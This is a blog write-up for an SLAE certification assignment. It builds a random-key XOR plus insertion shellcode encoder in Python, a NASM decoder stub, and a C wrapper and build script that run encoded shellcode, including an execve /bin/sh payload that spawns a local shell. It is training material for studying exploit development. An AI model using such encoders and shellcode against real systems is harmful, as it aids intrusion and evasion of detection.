Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM

Assignment #4 for the SLAE exam is to perform shellcode encoding with a custom scheme.
First, the requirements for assignment #4 were as follows.
Create a custom encoding scheme like the "Insertion Encoder" we showed you.

PoC with using execve-stack as the shellcode to encode with your schema and execute.
Sorry about the title being slightly different this time, but it wouldn’t fit.
Other than that, let’s jump right in!
For my algorithm, I wanted to do something a little different.
During my research, the most common solutions for this assignment fell into one of these three categories:
In the end, I decided to go with a slightly change to the XOR encoder/decoder that I did not see anywhere else.
I decided to go with a XOR encoder, only using a different (and random) key for each byte of shellcode.

To encode my shellcode, I would need to take the following steps:
The following flowchart demonstrates this process using 0x90 as a signature byte. The first two bytes are XORed against 0xFF. Then, the second two bytes are XORed against 0x0F. The next to last set of bytes is XORed against 0xAA, and the last set of bytes against 0x08.
With the encoding process covered, I wanted to share the encoder code now.
This Python script follows along with the steps outlined above. That said, I will be using the encoded shellcode later in the decoding example.
The code is fairly well commented, and allows for signature byte and bad character configuration.
#!/usr/bin/python

# SLAE Exam Assignment #4: Shellcode Encoding (Linux/x86) - Random Bytewise XOR + Insertion Encoder
# Author: Ray Doyle (@doylersec)
# Website: https://www.doyler.net

import array
from random import randint

def valid(byte):
    for c in badChars:
        if c == byte:
            return False
    return True

inserted = []
insertedEscaped = ""
encoded = ""
encoded2 = ""

badChars = [0x00]

#signature = randint(1, 255)
signature = 0x90

print "\nSignature byte: " + hex(signature)

shellcode = ("\xeb\x17\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x59\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe4\xff\xff\xff\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64\x21\x0a")

for x in bytearray(shellcode):
    inserted.append(signature)
    inserted.append(x)

    insertedEscaped += '\\x%02x' % signature
    insertedEscaped += '\\x%02x' % x

print "\nInserted: \n" + insertedEscaped

print "\nLength: %d\n\n" % len(bytearray(shellcode))

print "------------------------------------------------------------------------------------------------------------------------"

insertedArray = array.array('B', inserted)

for x in xrange(0, len(insertedArray), 2):
    validKey = False

    while not validKey:
        key = randint(1, 255)
        #print "KEY: " + str(key)

        newByte1 = insertedArray[x] ^ key
        newByte2 = insertedArray[x + 1] ^ key

        if valid(newByte1) and valid(newByte2):
            validKey = True
            encoded += "\\x%02x" % newByte1
            encoded += "\\x%02x" % newByte2

            encoded2 += "0x%02x," % newByte1
            encoded2 += "0x%02x," % newByte2

encoded += "\\xaa"
encoded2 += "0xaa"

print "\nXORed: \n" + encoded
print "\nASM ready: \n" + encoded2
print
Once executed, it outputs the signature byte, the inserted shellcode, the XORed shellcode, and a version formatted for the assembly code. Note that this exact iteration isn’t what I used in my decoder example below, but that is because my program chooses new random XOR bytes each run.
doyler@slae:~/slae/_exam/encoding$ python randxor_encoder.py

Signature byte: 0x90

Inserted:
\x90\xeb\x90\x17\x90\x31\x90\xc0\x90\xb0\x90\x04\x90\x31\x90\xdb\x90\xb3\x90\x01\x90\x59\x90\x31\x90\xd2\x90\xb2\x90\x0d\x90\xcd\x90\x80\x90\x31\x90\xc0\x90\xb0\x90\x01\x90\x31\x90\xdb\x90\xcd\x90\x80\x90\xe8\x90\xe4\x90\xff\x90\xff\x90\xff\x90\x48\x90\x65\x90\x6c\x90\x6c\x90\x6f\x90\x20\x90\x57\x90\x6f\x90\x72\x90\x6c\x90\x64\x90\x21\x90\x0a

Length: 43


------------------------------------------------------------------------------------------------------------------------


XORed:
\x23\x58\x22\xa5\x20\x81\xdc\x8c\x3f\x1f\xf0\x64\xbe\x1f\x2e\x65\x47\x64\x40\xd1\x82\x4b\x61\xc0\x54\x16\xcc\xee\xe9\x74\x36\x6b\x41\x51\xa8\x09\x92\xc2\x17\x37\xe1\x70\xb6\x17\x51\x1a\xd6\x8b\xaa\xba\xe0\x98\x72\x06\x78\x17\xd1\xbe\x50\x3f\x0a\xd2\x74\x81\x82\x7e\xfa\x06\x24\xdb\xaf\x1f\x91\x56\x9b\x64\x07\xe5\x72\x8e\x20\xd4\x50\xe1\x4b\xd1\xaa

ASM ready:
0x23,0x58,0x22,0xa5,0x20,0x81,0xdc,0x8c,0x3f,0x1f,0xf0,0x64,0xbe,0x1f,0x2e,0x65,0x47,0x64,0x40,0xd1,0x82,0x4b,0x61,0xc0,0x54,0x16,0xcc,0xee,0xe9,0x74,0x36,0x6b,0x41,0x51,0xa8,0x09,0x92,0xc2,0x17,0x37,0xe1,0x70,0xb6,0x17,0x51,0x1a,0xd6,0x8b,0xaa,0xba,0xe0,0x98,0x72,0x06,0x78,0x17,0xd1,0xbe,0x50,0x3f,0x0a,0xd2,0x74,0x81,0x82,0x7e,0xfa,0x06,0x24,0xdb,0xaf,0x1f,0x91,0x56,0x9b,0x64,0x07,0xe5,0x72,0x8e,0x20,0xd4,0x50,0xe1,0x4b,0xd1,0xaa
With that covered, let’s jump into the decoding process!
The decoding process will follow similar steps to the encoding process, only in reverse. Note: if you catch the mistake in this decoding process, then bear with me. This was my first iteration, and I’ll cover the final version a bit later.
Unfortunately, the first iteration of my decoder isn’t well commented. That said, this isn’t the last version, so need to fret.
This code follows along with the decoding steps outlined above. That said, feel free to reach out to me if part of it doesn’t make sense.
The insertion decoder process is almost exactly the same as the one in the SecurityTube video linked above. That said, this operates on every other byte starting from the second, as opposed to the first. The reason for this is that I’ve prepended my signature byte, as opposed to the insertion encoder which places the fake byte at the end.
global _start

section .text

_start:
    ; JMP-CALL-POP
   jmp find_address

decoder:
   ; Get the address of the string into EDI and ESI
   pop edi
   push edi
   pop esi

get_key:
   ; Get the first byte and bruteforce till you get the token 0x90
   mov byte dl, [edi]
   ; Key that will be incremented from 0x00 to 0xFF
   xor ebx,ebx

bruteforce:
   inc ebx
   mov al,dl

   ; Marker for the end of the shellcode
   cmp al,0xAA
   je decode_insertion

   xor al,bl

   cmp al,0x90
   jne bruteforce

   mov al,bl

decode:
   xor byte [edi], al
   inc edi
   xor byte [edi], al
   inc edi
   jmp get_key

decode_insertion:
   lea edi, [esi]
   xor eax, eax
   xor ebx, ebx

insertion_decoder:
   mov bl, byte [esi + eax]
   xor bl, 0x90
   jnz short encoded
   mov bl, byte [esi + eax + 1]
   mov byte [edi], bl
   inc edi
   add al, 2
   jmp short insertion_decoder

execute:
    ; Jump to decoded shellcode
   jmp esi

find_address:
   call decoder
   encoded db 0xb7,0xcc,0x3d,0xba,0x0a,0xab,0xf3,0xa3,0x9b,0xbb,0x01,0x95,0x75,0xd4,0xbc,0xf7,0xfa,0xd9,0x1c,0x8d,0xd5,0x1c,0xf7,0x56,0x73,0x31,0xef,0xcd,0xa9,0x34,0x12,0x4f,0x50,0x40,0x71,0xd0,0x94,0xc4,0xf7,0xd7,0x7f,0xee,0x62,0xc3,0x48,0x03,0xd3,0x8e,0x76,0x66,0x2c,0x54,0x0c,0x78,0x05,0x6a,0x37,0x58,0xe4,0x8b,0xdc,0x04,0x3b,0xce,0xb6,0x4a,0xaf,0x53,0x59,0xa6,0xb5,0x05,0xf7,0x30,0x15,0xea,0xeb,0x09,0x9c,0x60,0xe4,0x10,0x7d,0xcc,0x56,0xcc,0xaa
With the first iteration of my shellcode complete, it was time to test it.
First, I compiled and linked the executable using the compile.sh script from before.
doyler@slae:~/slae/_exam/encoding$ sh ../../../compile.sh decode
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
Next, I obtained the shellcode (using the shorter one-liner).
doyler@slae:~/slae/_exam/encoding$ for i in $(objdump -d decode |grep "^ " |cut -f2); do echo -n '\x'$i; done; echo
\xeb\x39\x5f\x57\x5e\x8a\x17\x31\xdb\x43\x88\xd0\x3c\xaa\x74\x10\x30\xd8\x3c\x90\x75\xf3\x88\xd8\x30\x07\x47\x30\x07\x47\xeb\xe5\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xf3\x90\x75\x12\x8a\x5c\x06\x01\x88\x1f\x47\x04\x02\xeb\xed\xff\xe6\xe8\xc2\xff\xff\xff\xb7\xcc\x3d\xba\x0a\xab\xf3\xa3\x9b\xbb\x01\x95\x75\xd4\xbc\xf7\xfa\xd9\x1c\x8d\xd5\x1c\xf7\x56\x73\x31\xef\xcd\xa9\x34\x12\x4f\x50\x40\x71\xd0\x94\xc4\xf7\xd7\x7f\xee\x62\xc3\x48\x03\xd3\x8e\x76\x66\x2c\x54\x0c\x78\x05\x6a\x37\x58\xe4\x8b\xdc\x04\x3b\xce\xb6\x4a\xaf\x53\x59\xa6\xb5\x05\xf7\x30\x15\xea\xeb\x09\x9c\x60\xe4\x10\x7d\xcc\x56\xcc\xaa
Finally, I put the shellcode into my wrapper program and ran it. As you can see, “Hello World!” printed just fine!
doyler@slae:~/slae/_exam/encoding$ ./shellcode
Shellcode Length: 151

Hello World!
With my code working, it was time to do some optimizations.
In this case of my custom encoder/decoder, I could actually optimize in a few places.
First, I optimized by actually fixing the algorithm. If you remember from my XOR encoder, the result XORed against a known value will give you the encryption key. In this case, I can XOR the signature output against 0x90, and get the encryption key for that pair. That saves me up to 255 operations per pair, since I don’t need to brute force. Not only do I save the brute force operations, I no longer need to increment that register or perform the compare operation. While I was unable to calculate how much time this saved, it is still an obvious improvement.
Additionally, I can cut down on the size a little with this, plus some cleaning up.
The code is fairly well commented, and you can find it below. I’ve added comments to my first attempt, and removed the brute force loop. As you can see, this makes it easier to read and clearly more efficient.
; Filename: decode_randxor.nasm
; Author: Ray Doyle (@doylersec)
; Website: https://www.doyler.net
;
; Purpose: SLAE Exam Assignment #4 - Shellcode Decoder (Linux/x86) for the Random Bytewise XOR + Insertion Encoder

global _start

section .text

_start:
   ; JMP-CALL-POP
   jmp find_address

decoder:
   ; Get the address of the encoded shellcode into EDI
   pop edi
   push edi
   ; Put the address of the shellcode into ESI as well (this will be used for the insertion decoder)
   pop esi

get_key:
   ; Load the first byte into AL to begin decryption
   mov byte al, [edi]

   ; Push 0x90 onto the stack. By XORing against 0x90, we obtain
   ;     the original encryption key.
   ;
   ; push 0x90 results in 68 90 00 00 00
   ; 6a 90 is 'push 0xffffff90'
   ; We are only using BL, so 0xffffff90 is fine
   push 0xffffff90
   pop ebx

   ; Verify that we are not at the end of the shellcode.
   ; If we are, begin the insertion decoder.
   cmp al,0xAA
   je decode_insertion

   ; Obtain the original encryption key for the byte pair.
   ; This is calculated by XORing the result vs the signature byte (0x90)
   xor al,bl

decode_xor:
   ; Decrypt the first two bytes with the calculated key, then loop.
   xor byte [edi], al
   inc edi
   xor byte [edi], al
   inc edi
   jmp get_key

decode_insertion:
   ; Counter for the entire shellcode length, starts at 0x90 (first to replace)
   lea edi, [esi]
   ; Clear out the EAX and EBX registers before the decoder process
   xor eax, eax
   xor ebx, ebx

insertion_decoder:
   ; Starting with the first 0x90, load the byte into BL
   mov bl, byte [esi + eax]
   ; XOR agains the signature byte
   xor bl, 0x90
   ; If a non-zero value is returned (should only happen with the marker byte), then the shellcode is decoded
   jnz short encoded
   ; Move the next legit byte (0xcc to start) into BL)
   mov bl, byte [esi + eax + 1]
   ; Moves the legit byte from bl to the "end" of the legit shellcode, replaces the first 0x90 the first run
   mov byte [edi], bl
   ; Increments EDI to point to the end of the legit shellcode (points to the old 0xcc location, shellcode[2]
   inc edi
   ; Increments EAX by 2 (the 0x90 counter)
   add al, 2
   ; Loop
   jmp short insertion_decoder

find_address:
   call decoder
   encoded db 0xb7,0xcc,0x3d,0xba,0x0a,0xab,0xf3,0xa3,0x9b,0xbb,0x01,0x95,0x75,0xd4,0xbc,0xf7,0xfa,0xd9,0x1c,0x8d,0xd5,0x1c,0xf7,0x56,0x73,0x31,0xef,0xcd,0xa9,0x34,0x12,0x4f,0x50,0x40,0x71,0xd0,0x94,0xc4,0xf7,0xd7,0x7f,0xee,0x62,0xc3,0x48,0x03,0xd3,0x8e,0x76,0x66,0x2c,0x54,0x0c,0x78,0x05,0x6a,0x37,0x58,0xe4,0x8b,0xdc,0x04,0x3b,0xce,0xb6,0x4a,0xaf,0x53,0x59,0xa6,0xb5,0x05,0xf7,0x30,0x15,0xea,0xeb,0x09,0x9c,0x60,0xe4,0x10,0x7d,0xcc,0x56,0xcc,0xaa
First, I compiled and linked the new binary.
doyler@slae:~/slae/_exam/encoding$ sh compile.sh decode

[+] Assembling with Nasm...
[+] Linking...

[+] Done!
Next, I obtained the shellcode and added it to my wrapper.
doyler@slae:~/slae/_exam/encoding$ for i in $(objdump -d decode |grep "^ " |cut -f2); do echo -n '\x'$i; done; echo
\xeb\x2f\x5f\x57\x5e\x8a\x07\x6a\x90\x5b\x3c\xaa\x74\x0a\x30\xd8\x30\x07\x47\x30\x07\x47\xeb\xed\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xf3\x90\x75\x10\x8a\x5c\x06\x01\x88\x1f\x47\x04\x02\xeb\xed\xe8\xcc\xff\xff\xff\xb7\xcc\x3d\xba\x0a\xab\xf3\xa3\x9b\xbb\x01\x95\x75\xd4\xbc\xf7\xfa\xd9\x1c\x8d\xd5\x1c\xf7\x56\x73\x31\xef\xcd\xa9\x34\x12\x4f\x50\x40\x71\xd0\x94\xc4\xf7\xd7\x7f\xee\x62\xc3\x48\x03\xd3\x8e\x76\x66\x2c\x54\x0c\x78\x05\x6a\x37\x58\xe4\x8b\xdc\x04\x3b\xce\xb6\x4a\xaf\x53\x59\xa6\xb5\x05\xf7\x30\x15\xea\xeb\x09\x9c\x60\xe4\x10\x7d\xcc\x56\xcc\xaa

...

doyler@slae:~/slae/_exam/encoding$ gcc -o shellcode -z execstack -fno-stack-protector shellcode.c
Finally, I verified that it still executed properly. As you can see, everything worked just fine, and I reduced by length by 10 whole bytes!
doyler@slae:~/slae/_exam/encoding$ ./shellcode

Stub Length: 54
Shellcode Length: 87

Total Length: 141

Hello World!
Note: I also modified my wrapper class to show the length of my decoder stub separately from the shellcode length. The main usage of this was to see how many bytes I was actually decreasing by + where my overhead was.
#include<stdlib.h>
#include<stdio.h>
#include<string.h>

unsigned char stub[] = \
"\xeb\x31\x5f\x57\x5e\x8a\x07\x6a\x90\x5b\x3c\xaa\x74\x0a\x30\xd8\x30\x07\x47\x30\x07\x47\xeb\xed\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xf3\x90\x75\x12\x8a\x5c\x06\x01\x88\x1f\x47\x04\x02\xeb\xed\xff\xe6\xe8\xca\xff\xff\xff";

unsigned char shellcode[] = \
"\xb7\xcc\x3d\xba\x0a\xab\xf3\xa3\x9b\xbb\x01\x95\x75\xd4\xbc\xf7\xfa\xd9\x1c\x8d\xd5\x1c\xf7\x56\x73\x31\xef\xcd\xa9\x34\x12\x4f\x50\x40\x71\xd0\x94\xc4\xf7\xd7\x7f\xee\x62\xc3\x48\x03\xd3\x8e\x76\x66\x2c\x54\x0c\x78\x05\x6a\x37\x58\xe4\x8b\xdc\x04\x3b\xce\xb6\x4a\xaf\x53\x59\xa6\xb5\x05\xf7\x30\x15\xea\xeb\x09\x9c\x60\xe4\x10\x7d\xcc\x56\xcc\xaa";

unsigned char* code;

main()
{
    printf("\nStub Length: %d\n", strlen(stub));
    printf("Shellcode Length: %d\n\n", strlen(shellcode));

    printf("Total Length: %d\n\n", strlen(stub) + strlen(shellcode));

    code = malloc(strlen(stub) + strlen(shellcode));
    memcpy(code, stub, strlen(stub));
    memcpy(&code[strlen(stub)], shellcode, strlen(shellcode));

    int (*ret)() = (int(*)())code;

    ret();
}
At this point, I technically had one more requirement of using the execve-stack shellcode to confirm execution.
I grabbed my execve-stack shellcode from my original execve shellcode post
First, I encoded my shellcode.
doyler@slae:~/slae/_exam/encoding$ python encoder.py

Signature: 0x90

Inserted:
\x90\x31\x90\xc0\x90\x50\x90\x68\x90\x62\x90\x61\x90\x73\x90\x68\x90\x68\x90\x62\x90\x69\x90\x6e\x90\x2f\x90\x68\x90\x2f\x90\x2f\x90\x2f\x90\x2f\x90\x89\x90\xe3\x90\x50\x90\x89\x90\xe2\x90\x53\x90\x89\x90\xe1\x90\xb0\x90\x0b\x90\xcd\x90\x80

Length: 30

------------------------------------------------------------------------------------------------------------------------

XORed:
\x82\x23\x73\x23\x3c\xfc\x38\xc0\x2c\xde\xc3\x32\x1e\xfd\x26\xde\x6b\x93\x28\xda\x0d\xf4\xcd\x33\x6d\xd2\x99\x61\x52\xed\xcb\x74\x1a\xa5\xc6\x79\x20\x39\x7a\x09\x81\x41\x17\x0e\x97\xe5\xb0\x73\x25\x3c\xa7\xd6\x89\xa9\xd8\x43\x9f\xc2\xfd\xed\xaa

ASM ready:
0x82,0x23,0x73,0x23,0x3c,0xfc,0x38,0xc0,0x2c,0xde,0xc3,0x32,0x1e,0xfd,0x26,0xde,0x6b,0x93,0x28,0xda,0x0d,0xf4,0xcd,0x33,0x6d,0xd2,0x99,0x61,0x52,0xed,0xcb,0x74,0x1a,0xa5,0xc6,0x79,0x20,0x39,0x7a,0x09,0x81,0x41,0x17,0x0e,0x97,0xe5,0xb0,0x73,0x25,0x3c,0xa7,0xd6,0x89,0xa9,0xd8,0x43,0x9f,0xc2,0xfd,0xed,0xaa
Next, I updated my .nasm file.
Finally, I used a new script to automate the entire compilation, linking, shellcode, and compilation process.
doyler@slae:~/slae/_exam/encoding$ ./auto-shellcode.sh decode

[+] Assembling with Nasm...
[+] Linking...
[+] Dumping with objdump...

[+] Compiling with GCC...

[+] Done!
You can find the update utility below.
#!/bin/bash

printf "\n[+] Assembling with Nasm..."
nasm -f elf32 -o $1.o $1.nasm

printf "\n[+] Linking..."
ld -o $1 $1.o

printf "\n[+] Dumping with objdump...\n"

SHELLCODE=$(for i in $(objdump -d $1.o -M intel | grep "^ " | cut -f2); do echo -n '\x'$i; done)

#printf "${SHELLCODE}"

WRAPPER=$(cat <<-EOF > shellcode.c
#include<stdio.h>
#include<string.h>

unsigned char code[] = "$SHELLCODE";

main()
{
        printf("Shellcode Length: %d\\n", strlen(code));
        int (*ret)() = (int(*)())code;
        ret();
}
EOF
)

#printf "${WRAPPER}"

printf "\n[+] Compiling with GCC...\n"

gcc -o shellcode -fno-stack-protector -z execstack shellcode.c

printf "\n[+] Done!\n\n"

Finally, I ran the newly created shellcode executable, and it worked!
doyler@slae:~/slae/_exam/encoding$ ps
  PID TTY          TIME CMD
 3803 pts/1    00:00:00 bash
11902 pts/1    00:00:00 ps
doyler@slae:~/slae/_exam/encoding$ ./shellcode
Shellcode Length: 117
doyler@slae:/home/doyler/slae/_exam/encoding$ ps
  PID TTY          TIME CMD
 3803 pts/1    00:00:00 bash
11903 pts/1    00:00:00 bash
11959 pts/1    00:00:00 ps
doyler@slae:/home/doyler/slae/_exam/encoding$ exit
exit
This assignment might have been my favorite so far. I was creative, and still improved on my work.
The next assignment is some shellcode analysis. That post will differ from these first three, as I don’t have to write anything myself.
Only 3 more assignments to finish, and then it’s OSCE time!
Finally, you can find the code and updates in my GitHub repository.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert Certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert
Student-ID: SLAE-1212
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.


Thanks Ray!
The clarity and content are much appreciated!
You’re welcome, and I’m glad you enjoyed it! This was a really interesting problem, and I think I came up with a pretty neat solution.